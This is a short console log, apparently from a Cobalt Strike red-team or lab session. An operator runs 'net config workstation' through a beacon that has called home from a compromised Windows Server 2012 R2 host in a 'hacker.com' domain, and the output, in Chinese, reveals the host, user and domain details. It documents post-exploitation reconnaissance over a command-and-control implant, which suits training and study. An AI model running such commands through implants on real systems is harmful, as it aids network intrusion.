 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\CONTROLFISH
计算机全名 ControlFish.hacker.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{3544A730-B155-4A8E-A1F4-831CECBD097B} (000C29526292)
软件版本 Windows Server 2012 R2 Standard
工作站域 HACKER
工作站域 DNS 名称 hacker.com
登录域 HACKER